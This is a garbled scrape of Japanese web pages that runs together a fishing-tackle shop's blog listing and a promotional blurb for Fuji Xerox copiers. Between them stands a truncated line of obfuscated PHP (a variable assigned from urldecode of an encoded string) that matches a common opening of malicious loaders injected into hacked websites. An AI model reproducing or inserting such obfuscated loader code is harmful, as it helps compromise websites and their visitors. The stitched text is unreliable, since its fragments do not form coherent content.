
都心店 Read More 15ツインパワーSW 10セルテー
ト Z2020SH （ こんにちは！！ 道楽箱 茨木店 で
す。 いつも、ご ・2019年 10月 29日 火曜日 ・ 道
楽箱 茨木店 Read More An icon used to
represent a menu that can be toggled by
interacting with this icon.
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5
2015/09/08
Fuji Xerox（富士ゼロックス）のコピー機・複合機
をご紹介します。「複合機NAVI」ではお客様の使
い方や予算に合わせて最適な複合機・コピー機のご
提案をさせていただいております。 T社様 他社か
ら入れ替えの提案がありました。金額 Xerox Fiery
DrivenデバイスをFreeFlowインターフェイスと統